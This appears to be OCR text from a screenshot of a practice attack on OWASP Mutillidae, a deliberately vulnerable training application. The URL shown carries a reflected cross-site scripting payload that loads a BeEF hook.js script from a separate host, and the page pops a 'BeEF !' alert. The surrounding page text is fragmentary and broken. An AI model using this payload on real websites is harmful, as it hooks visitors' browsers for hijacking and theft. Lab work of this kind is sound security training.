 nowasp.local/mutillidae/index.php?page=set-background-color.php<script%20src="http://10.0.2.15:3000/hook.js"></script>
nowasp.local says
BeEF !
OK
OWA Pwn On
Version: 2.7.12 Security ogged In User:
Home | Logout | ">Toggle H Log | View Captured
Page Not Found
Back " class="colorbox" title="Help me with page set-background-color.php" style="color: #000000;"> HELP Help Me!
Validation Error: 404 - Page Not Found